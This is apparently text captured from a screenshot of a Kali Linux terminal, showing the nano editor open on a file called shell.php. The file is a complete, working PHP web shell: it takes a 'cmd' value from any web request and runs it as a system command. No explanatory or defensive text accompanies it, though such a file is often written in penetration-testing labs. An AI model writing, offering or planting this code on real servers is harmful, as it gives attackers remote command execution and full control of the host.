 kali@kali: ~
GNU nano 8.1 shell.php
<?php
if(isset($_REQUEST['cmd'])){
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
}
?>
LI
[ Read 6 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line